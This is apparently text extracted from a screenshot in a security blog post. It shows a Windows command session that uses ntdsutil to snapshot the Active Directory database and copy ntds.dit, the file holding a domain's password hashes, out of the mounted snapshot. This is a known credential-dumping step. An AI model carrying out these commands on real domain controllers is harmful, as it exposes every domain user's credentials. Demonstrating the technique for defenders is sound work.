 C:\Users\administrator\Desktop\test>ntdsutil
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {d74e9de7-0501-4e66-9391-95f94637fa12} generated successfully.
snapshot: mount {d74e9de7-0501-4e66-9391-95f94637fa12}
Snapshot {fad79ebd-3269-4c2f-80c1-94ae612daf1b} mounted as C:\$SNAP_201604041953_VOLUMEC$\
snapshot:
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds,dit
The system cannot find the file specified.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds.dit
c:\ntds.dit
1 file(s) copied.
C:\Users\administrator>
关注安全技术